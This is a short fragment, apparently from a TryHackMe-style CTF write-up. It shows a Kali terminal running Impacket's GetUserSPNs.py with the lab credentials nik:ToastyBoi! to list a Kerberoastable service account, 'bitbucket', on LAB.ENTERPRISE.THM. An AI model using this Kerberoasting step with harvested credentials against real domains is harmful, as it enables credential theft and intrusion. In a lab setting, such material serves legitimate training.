 ┌──(kali㉿kali)-[~/Desktop/CTFs/ENTERPRISE:THM]
└─$ GetUserSPNs.py LAB.ENTERPRISE.THM/nik:ToastyBoi!
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth Corporation
ServicePrincipalName  Name       MemberOf                                                     PasswordLastSet
LastLogon                   Delegation
HTTP/LAB-DC           bitbucket  CN=sensitive-account,CN=Builtin,DC=LAB,DC=ENTERPRISE,DC=THM  2021-03-11
20:20:01.333272  2021-04-26 11:16:41.570158